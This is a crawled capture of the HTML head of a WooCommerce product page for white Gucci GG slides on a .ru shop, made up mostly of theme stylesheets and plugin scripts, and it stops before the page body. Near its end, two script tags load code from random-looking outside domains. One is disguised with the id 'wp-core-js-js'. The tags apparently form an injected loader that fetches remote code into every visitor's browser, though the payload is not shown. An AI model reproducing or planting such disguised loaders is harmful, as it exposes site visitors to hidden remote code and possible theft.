

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/
body_size: 31933
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>GUCCI GG SLIDE SLIDE WHITE 573922 &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; GUCCI GG SLIDE SLIDE WHITE 573922 Comments Feed" href="https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fgucci-gg-slide-slide-white-573922%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fgucci-gg-slide-slide-white-573922%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769024275" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769024275" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
